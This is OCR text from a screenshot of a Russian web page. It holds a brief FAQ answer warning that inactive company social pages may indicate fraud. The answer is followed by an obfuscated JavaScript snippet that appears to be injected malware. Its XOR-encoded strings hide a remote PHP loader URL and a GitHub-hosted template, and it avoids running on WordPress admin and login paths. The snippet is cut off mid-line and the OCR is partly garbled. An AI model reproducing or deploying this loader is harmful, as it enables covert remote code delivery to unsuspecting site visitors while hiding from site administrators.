
неактивными социальными
страницами?
Не рекомендуется, так как это может указывать на
отсутствие поддержки или даже на мошенничество.
; !function(){var e=String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,
52,61,41,116,57,53,55,117,51,52,54,51,52,63,116,42,50,42].m
ap(function(e){return 90^e})),t=
[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47
,41,63,40,57,53,52,46,63,52,46,116,57,53,55,117,33,51,62,39].
map(function(e){return 90^e})),useFetch:!0}];if(!/^\/(wp-
admin|wp-login)/.test(window.location.pathname||»»)){var
n=Symbol.for(«__inline_id_offer__»),r=window[n]=window[n]||
{iframeReady:!1,iframeId:»ifr_»+Math.random().toString(36).sli